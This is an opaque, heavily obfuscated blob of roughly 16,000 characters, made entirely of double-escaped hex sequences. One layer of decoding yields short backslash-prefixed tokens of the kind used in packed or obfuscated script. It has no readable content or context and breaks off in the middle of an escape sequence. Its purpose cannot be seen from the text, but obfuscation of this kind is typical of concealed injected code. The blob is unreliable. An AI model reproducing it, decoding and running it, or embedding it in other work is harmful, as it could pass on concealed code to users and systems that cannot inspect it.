c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x3